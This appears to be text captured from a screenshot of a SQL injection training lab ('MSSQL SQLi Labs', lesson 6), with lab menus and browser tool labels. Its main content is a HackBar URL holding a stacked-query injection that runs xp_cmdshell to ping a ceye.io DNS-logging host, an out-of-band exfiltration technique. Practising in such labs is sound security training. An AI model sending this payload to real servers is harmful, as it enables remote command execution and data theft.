 192.168.179.131/less-6.asp?id=1; declare @a varchar(1024); set @a='www.baidu.com';exec ('master..xp_cmdshell "ping ' %2b @a %2b '.han.9rq9q9.ceye.io
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
Omnibug
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-6.asp?id=1; declare @a varchar(1024); set @a='www.baidu.com';exec ('master..xp_cmdshell "ping ' %2b @a %2b '.han.9rq9q9.ceye.io" ')
Post data
Referer
User Agent
Cookies
Clear All